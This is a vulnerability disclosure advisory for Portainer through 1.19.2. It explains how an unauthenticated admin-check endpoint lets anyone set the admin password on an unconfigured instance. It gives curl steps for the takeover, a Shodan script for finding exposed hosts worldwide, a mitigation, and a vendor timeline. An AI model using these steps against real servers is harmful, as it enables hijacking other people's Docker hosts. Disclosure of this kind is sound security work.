Responsible Disclosure
Portainer is an open-source lightweight management UI which allows you to easily manage your Docker hosts or Swarm clusters.
- Portainer until 1.19.2
Portainer provides an API endpoint (/api/users/admin/check) to verify that the admin user is already created. This API endpoint will return 404 if admin was not created and 204 if it was already created. This "feature" allows anyone to receive unauthorized access on the host when the portainer is configured incorrectly.
Manual steps to reproduce the vulnerability:

docker run --rm -it -p 9000:9000 -v /var/run/docker.sock:/var/run/docker.sock portainer/portainercurl -X GET -s -o /dev/null -w "%{http_code}" http://127.0.0.1:9000/api/users/admin/check- If curl return
404, open web-browser and create a admin password.xdg-open http://127.0.0.1:9000
Applying this around the world with shodan:
git clone git@github.com:lichti/shodan-portainer.git
virtualenv --python python3 .venv
source .venv/bin/activate
pip install -r requirements.txt
export SHODAN_API_KEY=xxxxxxxxxxxxxxxxxxxxxxx
python portainer.pyIf you has a paid plan, you can use a filters:
export SHODAN_FILTER = 'country:"BR"'
python portainer.pyOutput example:
Country: US | ISP: Digital Ocean | http://142.x.y.158:9001/
Country: CA | ISP: Atlantic.net | http://45.x.y.165:9000/
Error: skipping 206.x.y.63Forcing the admin password by extra parameter on portainer CLI - configuration.html#admin-password. On source code portainer.go#L13-L14.
2018-11-19: Vendor was contacted #2475
2018-11-19: Vendor response and confirm the vulnerability 2475#issuecomment-440104455
Author: Gustavo Lichti gustavo.lichti@gmail.com
Revision: